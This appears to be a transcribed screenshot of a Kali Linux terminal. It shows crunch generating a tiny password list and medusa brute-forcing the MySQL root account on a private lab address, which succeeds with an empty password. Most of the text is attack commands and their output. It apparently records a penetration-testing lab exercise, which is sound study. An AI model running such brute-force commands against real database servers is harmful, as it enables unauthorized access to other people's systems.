 root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# crunch 1 3 abc >> password33.txt
Crunch will now generate the following amount of data: 141 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 39
┌──(root㉿kali)-[/home/kali/Desktop]
└─# medusa -M mysql -h 192.168.88.133 -e ns -F -u root -P password33.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
ACCOUNT CHECK: [mysql] Host: 192.168.88.133 (1 of 1, 0 complete) User: root (
1 of 1, 0 complete) Password:  (1 of 41 complete)
ACCOUNT FOUND: [mysql] Host: 192.168.88.133 User: root Password:  [SUCCESS]
┌──(root㉿kali)-[/home/kali/Desktop]
└─#